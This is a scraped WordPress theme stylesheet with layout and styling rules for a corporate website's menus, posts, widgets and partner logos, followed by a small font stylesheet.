#footer ul.menu > li > a {	
	margin-right: 40px;
}

#footer .sub-menu {
	display: block;
}
/* end - footer */

/* sub footer */
.footer-menu li {
	font-size: 85%;
}
@media only screen and (max-width: 767px) {
	.footer-menu li {
		padding-left: 0;
		padding-right: 15px;
	}
}
.footer-menu li:first-child {
	padding-left: 0;
}

.footer-menu li.current_page_item a,
.footer-menu li.current_page_item a:hover {
	border-bottom: 1px solid #FFF;
}
/* end - sub footer */

/* header */
.tiled-menu,
.tiled-menu.no-customizer {
	padding-top: 0;
}
.tiled-menu {
	display: table;
	float: none;
	margin-bottom: 0;
	margin-left: auto;
	margin-right: auto;
	min-height: 0;
	padding-bottom: 0;
}
@media only screen and (max-width: 767px) {
	.tiled-menu {
		margin-top: 0;
	}
}

.tiled-menu li {
	-moz-transition: all 0.2s ease 0s;
	-webkit-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	transition: all 0.2s ease 0s;
}

.tiled-menu li a {
	cursor: pointer;
}

.tiled-menu > .menu-item {
	font-size: 100%;
	margin-left: 0;
	text-transform: uppercase;
}

.tiled-menu > .menu-item > a {
	border-bottom: 3px solid transparent;
	color: #054D29;
	display: inline-block;
	line-height: 1.3em;
	padding: 18px 10px 15px;
}
.tiled-menu > .menu-item.hover > a {
	background-color: rgba(100, 100, 100, 0.2);
}

.tiled-menu > .menu-item.current-category-ancestor > a,
.tiled-menu > .menu-item.current-category-ancestor > a:hover,
.tiled-menu > .menu-item.current-menu-ancestor > a,
.tiled-menu > .menu-item.current-menu-ancestor > a:hover,
.tiled-menu > .menu-item.current-menu-item > a,
.tiled-menu > .menu-item.current-menu-item > a:hover,
.tiled-menu > .menu-item.current-menu-parent > a,
.tiled-menu > .menu-item.current-menu-parent > a:hover,
.tiled-menu > .menu-item.current-post-ancestor > a,
.tiled-menu > .menu-item.current-post-ancestor > a:hover {
	border-color: #86D048;
	color: #439324;
}

.tiled-menu > .menu-item > a img {
	vertical-align: middle;
}

.tiled-menu .sub-menu {
	border-radius: 0;
	padding-bottom: 15px;
	padding-top: 15px;
}
.tiled-menu > .menu-item > .sub-menu {
	left: 2px;
}
.tiled-menu > .menu-item:hover > .sub-menu {
	display: none;
}

.tiled-menu .sub-menu a {
	color: #000;
	font-size: 100%;
	height: auto;
	line-height: 1.3em;
	opacity: 1;
	filter: alpha(opacity=100);
	padding: 5px 0;
	text-transform: none;
}
.tiled-menu .sub-menu a:hover {
	background: none;
	border-left: 0;
	color: #439324;
	text-indent: 0;
}

.tiled-menu .sub-menu li {
	background: none;
	border-bottom: none;
	font-size: 95%;
	padding-left: 30px;
	padding-right: 30px;
}

.tiled-menu .sub-menu li.menu-item.current-menu-item > a,
.tiled-menu .sub-menu li.menu-item.current-menu-item > a:hover,
.tiled-menu .sub-menu li.menu-item.current-menu-parent > a,
.tiled-menu .sub-menu li.menu-item.current-menu-parent > a:hover {
	color: #439324;
}

.tiled-menu .sub-menu li.menu-item-has-children > a:after {
	content: "›";
	margin-top: -1px;
	position: absolute;
	right: 15px;
}

.tiled-menu .sub-menu .sub-menu {
	background: #FFF;
	/*border-top: 1px solid #DDD;*/
	/*box-shadow: none;*/
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.5);
	/*display: inline-block;*/
	/*left: auto;*/
	left: 100%;
	/*margin-top: 5px;*/
	/*padding: 5px 15px 0 15px;*/
	padding: 10px 25px;
	/*position: relative;*/
	top: -10px;
}

.tiled-menu .sub-menu .sub-menu li {
	padding-left: 0;
	padding-right: 0;
}
/* end - header */
/* end - menus */

/* error page, post, single post and search page */
.archive-menu {
	display: none;
}

article.post {
	box-shadow: none;
	margin-bottom: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	position: static !important;
}
.col-2 article.post {
	width: 50%;
}
body.archive article.post {
	min-height: 350px;
	padding-left: 15px;
	padding-right: 15px;
}
@media only screen and (max-width: 1024px) {
	body.archive article.post {
		min-height: 300px;
	}
}
body.archive article.post.no-results {
	padding-left: 0;
	padding-right: 0;
}

.entry-header h1 {
	font-weight: normal !important;
}
article.post h3.entry-title {
	margin-bottom: 0;
	margin-top: 0;
}
article.post .entry-title {
	color: #000;
}
body.single-post article.post .entry-title {
	display: none;
}

article.post h3.entry-title a:hover {
	color: #888;
}

body.error404 .post select,
body.error404 .post ul {
	display: none;
}

.byline.author.vcard,
.entry-meta.dopinfo .delim,
.post-categories:last-child:after {
	display: none;
}

article .date {
	background: none;
	color: #000;
	display: inline-block;
	float: none;
	font-size: 85%;
	font-weight: normal;
	height: auto;
	text-transform: uppercase;
	width: auto;
}
body.category-assessment article .date,
body.category-events article .date,
body.category-networking article .date,
body.category-programme article .date,
body.category-seminar article .date,
body.category-workshop article .date,
body.search article .date {
	display: none;
}

article .date .day {
	display: inline-block;
	font-size: 100%;
	font-weight: normal;
	padding-top: 0;
}
body.single article .date .day {
	float: left;
	padding-top: 0;
}

article .date .month {
	font-size: 100%;
	line-height: 1.3em;
}
body.single article .date .month {
	float: left;
	padding-left: 4px;
}

.dopinfo {
	display: none;
	position: absolute;
	right: 0;
	top: 0;
}
body.category-events .dopinfo,
body.category-news .dopinfo {
	display: inline-block;
}
.entry-meta.dopinfo {
	font-size: 100%;
	padding-top: 2px;
}

article.post .entry-content {
	margin-top: 0;
}

.post .entry-header {
	border-bottom: none !important;
	display: none;
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}
.post .entry-header:first-child {
	display: inline-block;
}

.entry-summary {
	margin-bottom: 5%;
	margin-top: 1%;
}
body.archive .entry-summary {
	display: none;
}

article .entry-thumb,
.single-post article.post .entry-thumb {
	margin-bottom: 5px;
	overflow: hidden;
}

.entry-thumb a.link:before {
	content: "";
}
.entry-thumb a.link:hover {
	background: rgba(255, 255, 255, 0.3);
}

article.post > .ovh {
	position: relative;
}

.post-categories {
	margin-bottom: 0;
}

.post-categories a {
	font-size: 85%;
}
.post-categories a:hover {
	color: #888;
}

.post-categories li {
	line-height: 1.3em;
	margin-right: 0;
}

/* pagination */
.page-nav {
	margin: 0;
}

span.page-numbers {
	color: #929496;
	padding-bottom: 2px;
}

.page-numbers li {
	border-color: #929496;
	font-size: 85%;
	margin-right: 8px;
}

.page-numbers li a {
	color: #929496;
	padding-bottom: 2px;
}

.page-numbers li:hover a,
.page-numbers li a:focus {
	background: #D7D7D7;
	color: #929496;
}

.page-numbers li span.current {
	background-color: #929496;
	padding-bottom: 2px;
}
/* end - pagination */
/* end - error page, post, single post and search page */

/* error page */
.cat-item {
	padding-bottom: 0 !important;
}

.cat-item a {
	color: #000;
}
/* end - error page */

/* post */
#grid-posts {
	height: auto !important;
	margin-left: -15px;
	margin-right: -15px;
}
/* end - post */

/* plugins */
/* collapsing categories */
#widget-collapscat-2-top li.collapsing.categories {
	font-size: 85%;
	padding-left: 0.8em;
	text-indent: -0.8em;
}

#widget-collapscat-2-top li.collapsing.categories li {
	line-height: 1.3em;
	margin-bottom: 8px;
	margin-left: 10px;
	margin-top: 5px;
}

#widget-collapscat-2-top li.collapsing.categories a {
	color: #000;
}
#widget-collapscat-2-top li.collapsing.categories a:hover {
	color: #888;
}

body.archive #widget-collapscat-2-top li.collapsing.categories.self li a {
	font-weight: normal;
}
/* end - collapsing categories */

/* form maker */
.captcha_img {
	height: 40px;
}
@media only screen and (max-width: 768px) {
	.captcha_img {
		height: 34px;
	}
}

@media only screen and (min-width: 769px) {
	.label.width-large {
		width: 650px;
	}
}
@media only screen and (min-width: 769px) {
	.label.width-medium {
		width: 400px;
	}
}

.wdform-field {
	width: auto !important;
}
@media only screen and (max-width: 768px) {
	.wdform-field {
		width: 100% !important;
	}
}

.wdform_page .button-submit {
	margin-left: 200px;
}
@media only screen and (max-width: 768px) {
	.wdform_page .button-submit {
		margin-left: 0;
	}
}

.wdform-field[type="type_captcha"] .wdform-element-section > div > div > div:first-child {
	min-width: 85px;
}
@media only screen and (max-width: 768px) {
	.wdform-field[type="type_captcha"] .wdform-element-section > div > div > div:first-child {
		min-width: 72px;
	}
}

@media only screen and (max-width: 768px) {
	.wdform-label-section {
		width: 100% !important;
	}
}
/* end - form maker */

/* highlight search terms */
mark {
	background-color: transparent;
	color: #F00;
}
/* end - highlight search terms */

/* layer slider */
@media only screen and (max-width: 414px) {
	#before-content-block .ls-v6 .ls-bottom-nav-wrapper {
		top: -20px;
	}
	
	#before-content-block .ls-v6 .ls-bottom-slidebuttons a {
		height: 5px;
		width: 5px !important;
	}
}

@media only screen and (max-width: 768px) {
	.ls-nav-next,
	.ls-nav-prev {
		display: none !important;
	}
}

.ls-wrapper > a.ls-layer-link {
	background-color: #FFF !important;
	box-shadow: 1px 1px 5px #000;
	opacity: 0;
	filter: alpha(opacity=0);
	-moz-transition: all 0.2s ease 0s !important;
	-webkit-transition: all 0.2s ease 0s !important;
	-o-transition: all 0.2s ease 0s !important;
	transition: all 0.2s ease 0s !important;
}
.ls-wrapper > a.ls-layer-link:hover {
	opacity: 0.2;
	filter: alpha(opacity=20);
}

.slide-btn {
	box-shadow: 1px 1px 5px #000;
	text-shadow: 1px 1px 5px #000;
}

.slide-desc {
	text-shadow: 1px 1px 2px #000;
}

.slide-title div {
	text-shadow: 1px 1px 5px #000;
}
/* end - layer slider */

/* responsive menu */
button#responsive-menu-button {
	right: 15px;
}

#click-menu {
	padding-left: 0;
	padding-right: 0;
}

#responsive-menu-container #responsive-menu li.responsive-menu-item {
	font-family: "Roboto Condensed", sans-serif;
	text-transform: uppercase;
}
#responsive-menu-container #responsive-menu li.responsive-menu-item li {
	text-transform: none;
}

#responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child a {
	border-top: none;
}

#responsive-menu-container .responsive-menu-search-box {
	font-size: 18px;
}

#responsive-menu-container #responsive-menu-title {
	border-bottom: 1px solid #3C3C3C;
	font-family: "Lora", serif;
}
/* end - responsive menu */

/* ultimate post widget */
.more-link {
	color: #000;
	/*font-size: 85%;*/
	font-size: 100%;
}
.more-link:focus,
.more-link:hover {
	color: #888;
}

.post-cats {
	float: right;
	font-size: 85%;
	margin-bottom: 2px;
	margin-top: -22px;
	text-transform: uppercase;
}
/*
#right-sidebar.three .post-cats {
	margin-top: -22px;
}
*/

.post-cats .post-cats-label {
	display: none;
}

.post-cats .post-cats-list a {
	color: #000;
}
.post-cats .post-cats-list a:hover {
	color: #888;
}

.post-date {
	font-size: 85%;
	margin-bottom: 2px;
	text-transform: uppercase;
}

.post-excerpt {
	margin-top: 5px;
	text-align: justify;	
}

.post-excerpt a {
	color: #000;
}
.post-excerpt a:hover {
	color: #888;
}

.post-meta {
	font-size: 85%;
	margin-bottom: 2px;
	text-transform: uppercase;
}

.post-title {
	font-size: 85%;
	line-height: 1.3em;
	margin-bottom: 2px;
}

.post-title a {
	color: #000;
}
.post-title a:hover {
	color: #888;
}

.upw-content {
	position: relative;
}

.upw-image {
	background-color: #CCC;
	line-height: 0;
	margin-bottom: 5px;
	overflow: hidden;
	position: relative;
}

.upw-image a {
	opacity: 1;
	filter: alpha(opacity=100);
}
.upw-image a:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
}

.upw-image img {
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.upw-image:hover img {
	opacity: 0.7;
	filter: alpha(opacity=70);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.widget_ultimate_posts h3 {
	margin-top: 0;
}

.widget_ultimate_posts ul li {
	margin-bottom: 30px;
}
.widget_ultimate_posts ul li:last-child {
	margin-bottom: 0;
}

/* home */
.home-news .post-excerpt a {
	display: none;
}

.home-news .post-excerpt p {
	font-size: 100%;
	line-height: 1.5em;
}
@media only screen and (max-width: 414px) {
	.home-news .post-excerpt p {
		font-size: 85%;
	}
}
.home-news.col-2 .post-excerpt p,
.home-news.col-3 .post-excerpt p {
	font-size: 85%;
	line-height: 1.3em;
}

.home-news .post-title {
	font-size: 130%;
}
@media only screen and (max-width: 414px) {
	.home-news .post-title {
		font-size: 100%;
	}
}
.home-news.col-2 .post-title,
.home-news.col-3 .post-title {
	font-size: 100%;
}

.home-news.col-2 .upw-image {
	height: 285px;
}
@media only screen and (max-width: 1200px) {
	.home-news.col-2 .upw-image {
		height: 250px;
	}
}
@media only screen and (max-width: 1024px) {
	.home-news.col-2 .upw-image {
		height: 200px;
	}
}
@media only screen and (max-width: 768px) {
	.home-news.col-2 .upw-image {
		height: 170px;
	}
}

.home-news.col-3 .upw-image {
	height: 190px;
}
@media only screen and (max-width: 1200px) {
	.home-news.col-3 .upw-image {
		height: 160px;
	}
}
@media only screen and (max-width: 1024px) {
	.home-news.col-3 .upw-image {
		height: 155px;
	}
}
@media only screen and (max-width: 768px) {
	.home-news.col-3 .upw-image {
		height: 120px;
	}
}

@media only screen and (max-width: 767px) {
	.home-news.col-2 .upw-image,
	.home-news.col-3 .upw-image {
		height: 130px;
	}
}
@media only screen and (max-width: 568px) {
	.home-news.col-2 .upw-image,
	.home-news.col-3 .upw-image {
		height: 120px;
	}
}
@media only screen and (max-width: 414px) {
	.home-news.col-2 .upw-image,
	.home-news.col-3 .upw-image {
		height: auto;
	}
}

@media only screen and (min-width: 415px) {
	.home-news.col-2 .upw-image img,
	.home-news.col-3 .upw-image img {
		bottom: -100%;
		left: 0;
		margin: auto;
		position: absolute;
		right: 0;
		top:-100%;
	}
}
/* end - home */

/* sidebars */
.homebar-news h3,
#right-sidebar h3 {
	border-bottom: 1px solid #000;
	font-size: 120%;
	padding-bottom: 6px;
	margin-top: 0;
	width: 80%;
}
.homebar-news h3 {
	padding-top: 5px;
}

@media only screen and (max-width: 767px) {
	body.single-post .group-news ul {
		margin-left: -15px;
		margin-right: -15px;
	}

	body.single-post .group-news ul li {
		float: left;
		height: 320px;
		margin-bottom: 0;
		padding-left: 15px;
		padding-right: 15px;
		width: 50%;
	}
}
@media only screen and (max-width: 414px) {
	body.single-post .group-news ul {
		margin-left: 0;
		margin-right: 0;
	}
	
	body.single-post .group-news ul li {
		float: none;
		height: auto;
		margin-bottom: 8%;
		padding-left: 0;
		padding-right: 0;
		width: auto;
	}
}

.homebar-news.consultancy-news ul li:first-child,
.homebar-news.group-news ul li:first-child,
.homebar-news.group-news ul li:nth-child(2),
.widget_ultimate_posts ul li.current-post-item {
	display: none;
}

.sidebar-news .upw-image {
	display: block;
	line-height: 0;
	margin-bottom: 5px;
	margin-top: 8px;
}
/* end - sidebars */

/* width */
.widget_ultimate_posts.col-2 ul,
.widget_ultimate_posts.col-3 ul {
	margin-left: -15px;
	margin-right: -15px;
}
@media only screen and (max-width: 414px) {
	.widget_ultimate_posts.col-2 ul,
	.widget_ultimate_posts.col-3 ul {
		margin-left: 0;
		margin-right: 0;
	}
}

.widget_ultimate_posts.col-2 ul li,
.widget_ultimate_posts.col-3 ul li {
		float: left;
		padding-left: 15px;
		padding-right: 15px;
}
.widget_ultimate_posts.col-2 ul li {
	width: 50%;
}
.widget_ultimate_posts.col-3 ul li {
	width: 33.33%;
}
@media only screen and (max-width: 767px) {
	.widget_ultimate_posts.col-3 ul li {
		width: 50%;
	}
	.widget_ultimate_posts.col-3 ul li:last-child {
		display: none;
	}
}
@media only screen and (max-width: 414px) {
	.widget_ultimate_posts.col-2 ul li,
	.widget_ultimate_posts.col-3 ul li {
		float: none;
		padding-left: 0;
		padding-right: 0;
		width: auto;
	}
}
/* end - width */

/* others */
.post-meta .post-meta-label {
	text-transform: none;
}

.widget_ultimate_posts.img-left .upw-content, 
.widget_ultimate_posts.img-left .upw-image {
	float: left;
	width: 50%;
}
@media only screen and (max-width: 767px) {
	.widget_ultimate_posts.img-left .upw-content, 
	.widget_ultimate_posts.img-left .upw-image {
		float: none;
		width: auto;
	}
}
@media only screen and (min-width: 768px) {
	.widget_ultimate_posts.img-left .upw-content {
		padding-left: 30px;
	}
}
/* end - others */
/* end - ultimate post widget */

/* visual composer */
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
	padding-top: 0;
}
/* end - visual composer */

/* image */
.wpb_single_image a {
	opacity: 1;
	filter: alpha(opacity=100);
}
.wpb_single_image a:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
}

.wpb_single_image .vc_single_image-wrapper.vc_box_outline {
	padding: 0;
}

.wpb_single_image .vc_single_image-wrapper.vc_box_outline img {
	border: none;
}
/* end - image */
/* end - plugins */

/* others */
.align-center {
	text-align: center;
}
.align-bottom {
	vertical-align: middle;
}

.bg-btm {
	background-position: center bottom !important;
}
.bg-btm-2 {
	background-position: center 200px !important;
}
.bg-center {
	background-position: center center !important;
}
.bg-top {
	background-position: center top !important;
}
.bg-cover {
	background-size: cover;
}
@media only screen and (min-width: 768px) {
	.bg-fixed {
		background-attachment: fixed !important;
	}
}

.font-size-large li,
.font-size-large p {
	font-size: 120%;
}
.font-size-large li {
	padding-bottom: 10px;
}

.font-size-small li,
.font-size-small p,
.font-size-small table tr td,
.font-size-small table tr th {
	font-size: 85%;
	line-height: 1.3em;
}
.font-size-small li {
	padding-bottom: 10px;
}

.font-weight-light * {
	font-weight: 300 !important;
}

.line-height-large * {
	line-height: 1.8em;
}

.line-height-small * {
	line-height: 1em;
}

.margin-bottom-zero.wpb_text_column *,
.margin-bottom-zero h1:last-child,
.margin-bottom-zero h2:last-child,
.margin-bottom-zero h3:last-child,
.margin-bottom-zero h4:last-child,
.margin-bottom-zero h5:last-child,
.margin-bottom-zero h6:last-child {
	margin-bottom: 0 !important;
}

.margin-top-zero.wpb_text_column *,
.margin-top-zero h1:last-child,
.margin-top-zero h2:last-child,
.margin-top-zero h3:last-child,
.margin-top-zero h4:last-child,
.margin-top-zero h5:last-child,
.margin-top-zero h6:last-child {
	margin-top: 0 !important;
}

.more a,
a.more {
	color: #000;
}
.more a:hover,
a.more:hover {
	color: #888;
}

.more p {
	font-weight: normal;
}

.nowrap {
	white-space: nowrap;
}

.uppercase * {
	text-transform: uppercase;
}

/* color */
.black,
.black * {
	color: #000;
}
a.black:focus,
a.black:hover,
.black a:focus,
.black a:hover {
	color: #888;
}

.red,
.red * {
	color: #F00;
}
a.red:focus,
a.red:hover,
.red a:focus,
.red a:hover {
	color: #FF4646;
}

.white,
.white * {
	color: #FFF;
}
a.white:focus,
a.white:hover,
.white a:focus,
.white a:hover {
	color: #BBB;
}
/* end - color */
/* end - others */

/* website */
.btn-search {
	cursor: pointer;
	margin-top: -50px;
	position: absolute;
	right: 15px;
}

@media only screen and (min-width: 1024px) {
	.col-padding .vc_column_container:first-child > .vc_column-inner {
		padding-right: 80px;
	}
}
@media only screen and (min-width: 768px) {
	.col-padding .vc_column_container:first-child > .vc_column-inner {
		padding-right: 50px;
	}
}

.event-date {
	font-size: 85%;
}

.footer-icon {
	display: inline-block;
	float: left;
	margin-right: 5px;
}

.img-btn .vc_column-inner > .wpb_wrapper {
	margin-bottom: 30px;
	position: relative;
}

.img-btn .wpb_single_image {
	overflow: hidden;
}

.img-btn .wpb_single_image img {
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.img-btn .vc_column-inner > .wpb_wrapper:hover .wpb_single_image img {
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.img-btn .wpb_text_column {
	height: 100%;
	position: absolute;
	top: 0;
	width: 100%;
}

.img-btn .wpb_text_column * {
	display: table;
	height: 100%;
	margin-bottom: 0 !important;
	margin-top: 0 !important;
	text-shadow: 0 0 5px #000;
	width: 100%;
}
.img-btn .wpb_text_column h2:last-child,
.img-btn .wpb_text_column h3:last-child,
.img-btn .wpb_text_column h4:last-child {
	margin-bottom: 0 !important;
}

.img-btn .wpb_text_column a {
	background-color: rgba(0, 0, 0, 0.2);
	color: #FFF;
	display: table-cell;
	vertical-align: middle;
}
.img-btn .wpb_text_column a:hover {
	background-color: transparent;
	color: #FFF;
}

.meta {
	font-size: 85%;
}

#newsletter-form {
	background-color: #2F6C2F;
	display: inline-block;
	font-size: 90%;
	padding: 22px 30px 30px;
}
@media only screen and (max-width: 767px) {
	#newsletter-form {
		padding: 17px 20px 24px;
	}
}

#newsletter-form p {
	text-align: justify;
}

#newsletter-form input {
	float: right;
	width: 20%;
}
#newsletter-form input:first-child {
	float: left;
	width: 77%;
}

.team .vc_column-inner,
.team_tab .vc_column-inner {
	background-color: rgba(0, 0, 0, 0.4);
	min-height: 400px;
	padding: 1% 5% 4% !important;
}
@media only screen and (max-width: 768px) {
	.team .vc_column-inner,
	.team_tab .vc_column-inner {
		min-height: auto;
	}
}

.team.vc_row {
	background-attachment: fixed;
}

.team_tab.vc_tta-tabs.vc_tta-has-pagination .vc_pagination {
	top: 77%;
	z-index: 9;
}

.team .wpb_text_column *,
.team_tab .wpb_text_column * {
	color: #FFF;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.9);
}

.wpb-js-composer .vc_tta.tab-team .vc_tta-panel-body {
	padding: 0 !important;
}

.wpb-js-composer .vc_tta.tab-team .vc_tta-tab {
	font-size: 90%;
}

.wpb-js-composer .vc_tta.tab-team .vc_tta-tab > a {
	padding: 4px 8px 5px !important;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active > a {
	background-color: #666 !important;
	color: #FFF !important;
}

.wpb-js-composer .vc_tta.tab-team .wpb_text_column * {
	color: #FFF;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.9);
}

.wpb-js-composer .vc_tta.tab-team .wpb_text_column .wpb_wrapper {
	background-color: rgba(0, 0, 0, 0.4);
	min-height: 400px;
	padding: 1% 5% 4% !important;
}
@media only screen and (max-width: 768px) {
	.wpb-js-composer .vc_tta.tab-team .wpb_text_column .wpb_wrapper {
		min-height: auto;
	}
}

/* logos */
.partner.fix-column .vc_column_container > .vc_column-inner {
	padding-left: 10px;
	padding-right: 10px;
}

.partner.fix-column .vc_column-inner > .wpb_wrapper {
	float: left;
	width: 100%;
}

.partner .wpb_single_image {
	float: left;
}
.partner.align-center .wpb_single_image {
	display: inline-block;
	float: none;
}
.partner.fix-column .vc_col-sm-12 .wpb_single_image {
	width: 16.66%;
}
@media only screen and (max-width: 960px) {
	.partner.fix-column .vc_col-sm-12 .wpb_single_image {
		width: 20%;
	}
}
@media only screen and (max-width: 768px) {
	.partner.fix-column .vc_col-sm-12 .wpb_single_image {
		width: 25%;
	}
}
@media only screen and (max-width: 414px) {
	.partner.fix-column .vc_col-sm-12 .wpb_single_image {
		width: 33.33%;
	}
}
@media only screen and (max-width: 320px) {
	.partner.fix-column .vc_col-sm-12 .wpb_single_image {
		width: 50%;
	}
}

.partner .wpb_single_image img {
	max-height: 100%;
	vertical-align: middle;
	width: auto;
}
.partner.fix-column .wpb_single_image img {
	max-height: 75%;
	max-width: 85%;
}

.partner .wpb_single_image .img-container {
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.partner .wpb_single_image .vc_figure {
	margin-left: 20px;
	margin-right: 20px;
	padding-bottom: 25px;
	padding-top: 25px;
}
@media only screen and (max-width: 768px) {
	.partner .wpb_single_image .vc_figure {
		margin-left: 10px;
		margin-right: 10px;
		padding-bottom: 10px;
		padding-top: 10px;
	}
}
.partner.fix-column .wpb_single_image .vc_figure {
	margin-left: 0;
	margin-right: 0;
	padding: 5px;
	width: 100%;
}

.partner .wpb_single_image .vc_single_image-wrapper {
	display: table-cell;
	height: 55px;
	max-width: 180px;
	vertical-align: middle;
}
@media only screen and (max-width: 1024px) {
	.partner .wpb_single_image .vc_single_image-wrapper {
		height: 50px;
		max-width: 150px;
	}
}
@media only screen and (max-width: 786px) {
	.partner .wpb_single_image .vc_single_image-wrapper {
		height: 45px;
		max-width: 110px;
	}
}
@media only screen and (max-width: 414px) {
	.partner .wpb_single_image .vc_single_image-wrapper {
		max-width: 90px;
	}
}
.partner .wpb_single_image.large .vc_single_image-wrapper {
	max-width: 350px;
}
@media only screen and (max-width: 786px) {
	.partner .wpb_single_image.large .vc_single_image-wrapper {
		max-width: 240px;
	}
}
@media only screen and (max-width: 414px) {
	.partner .wpb_single_image.large .vc_single_image-wrapper {
		max-width: 150px;
	}
}
.partner.fix-column .wpb_single_image .vc_single_image-wrapper {
	display: inline-block;
	height: 105px;
	max-width: none;
	width: 100%;
	text-align: center;
}
@media only screen and (max-width: 414px) {
	.partner.fix-column .wpb_single_image .vc_single_image-wrapper {
		height: 80px;
	}
}
/* end - logos */

/* menu */
.menu-column  > .sub-menu {
	display: none !important;
}
.menu-consultancy > .sub-menu {
	left: -600px;
	min-width: 920px;
}
.menu-industry > .sub-menu {
	min-width: 710px;
}

.sub-menu-column {
	float: left;
}
.menu-consultancy .sub-menu-column {
	border-right: 1px solid #DDD;
	max-width: 400px;
}
.menu-industry .sub-menu-column {
	max-width: 350px;
}

.menu-consultancy .sub-menu-column:first-child {
	max-width: 520px;
}
.menu-consultancy .sub-menu-column:last-child {
	border-right: 0;
}

.menu-consultancy .sub-menu-column:first-child > li {
	padding-top: 20px;
}
.menu-consultancy .sub-menu-column:first-child > li:first-child {
	padding-top: 0;
}

.menu-consultancy .sub-menu a {
	white-space: normal;
}
.menu-industry .sub-menu a {
	white-space: normal;
}

.menu-no-link > a {
	font-size: 100% !important;
	/*font-weight: 700;*/
	/*text-transform: uppercase !important;*/
}
/*
.menu-no-link > a:hover {
	color: #000 !important;
}
*/

.menu-no-link li a {
	text-transform: none !important;
}

.sub-menu-bg {
	background-color: #FFF;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.5);
	display: none;
	position: absolute;
	z-index: 50;
}
/* end - menu */

/* page title*/
.info {
	margin-bottom: 5px;
	margin-top: 5px;
}
@media only screen and (min-width: 768px) {
	.info {
		float: left;
		width: 20%;
	}
}
.photo-bg .info {
	padding-left: 15px;
	padding-right: 15px;
}
@media only screen and (min-width: 768px) {
	.photo-bg .info {
		bottom: 0;
		position: absolute;
	}
}

.info a {
	color: #000;
}
.info a:hover {
	color: #888;
}

.info .category {
	font-size: 100%;
	padding-bottom: 5px;
	text-transform: uppercase;
}

.info .date {
	font-family: "Open Sans", sans-serif;
	font-size: 100%;
	font-weight: normal;
}

.photo-bg .info .category a,
.photo-bg .info .date {
	color: #FFF;
	font-weight: 500;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.9);
}

.photo-bg .info .category a:hover {
	color: #BBB;
}

.photo-bg #page-title {
	padding-bottom: 0;
	padding-top: 0;
}

.photo-bg .page-title-inner {
	padding-left: 15px;
	padding-right: 15px;
}
@media only screen and (min-width: 768px) {
	body.single-post .photo-bg .page-title-inner {
		bottom: 0;
		left: 20%;
		position: absolute;
	}
}

.photo-bg .page-title-inner .page-title,
.photo-bg .page-title-inner .subtitle {
	color: #FFF;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.9);
}

.photo-bg#stuning-header {
	background-size: cover;
	background-position: center bottom !important;
	margin-bottom: 0;
	position: relative;
}
@media only screen and (max-width: 1024px) {
	.photo-bg#stuning-header {
		background-attachment: inherit !important;
		background-position: center center !important;
	}
}
.photo-bg#stuning-header:before {
	background: url(../images/header_bg_black.png) repeat-x center bottom;
	bottom: 0;
	content: "";
	display: inline-block;
	height: 250px;
	position: absolute;
	width: 100%;
}

.photo-bg#stuning-header > .row {
	padding-top: 35%;
}

.photo-bg#stuning-header > .row > .columns {
	bottom: 8%;
	padding-left: 0;
	padding-right: 0;
	position: absolute;
}
/* end - page title*/
/* end - website */

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/uploads/css/style_en.css?ran=5362358
body_size: 765
content:
@import "https://fonts.googleapis.com/css?family=Cantata+One|Open+Sans:400,600,700";

body {
	font-family: "Arial", sans-serif;
}

/* buttons */
.button,
.button-reset,
.button-submit,
input.button[type="reset"],
input.button[type="submit"] {
	font-family: "Arial", serif;
	font-weight: 700;
}
/* end - buttons */

code {
	font-family: "Arial", sans-serif;
}

/* headers */
h1,
.page-title-inner .page-title {
	font-family: "Arial", serif;
	font-weight: 400;
}
h2, h3, h4, h5, h6 {
	font-family: "Arial", serif;
	font-weight: 700;
}
h1.entry-title,
.wpb_content_element h2,
h3.widget-title {
	font-weight: 600;
}
/* end - headers */

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
	font-family: "Arial", sans-serif;
}

label {
	font-family: "Arial", sans-serif;
}

/* lists */
#main-content .entry-content ul li,
#main-content .wpb_text_column ul li {
	padding-left: 26px;
	text-indent: -24px;
}
@-moz-document url-prefix() {  /* firefox */
	#main-content .entry-content ul li,
	#main-content .wpb_text_column ul li {
		padding-left: 18px;
		text-indent: -15px;
	}
}
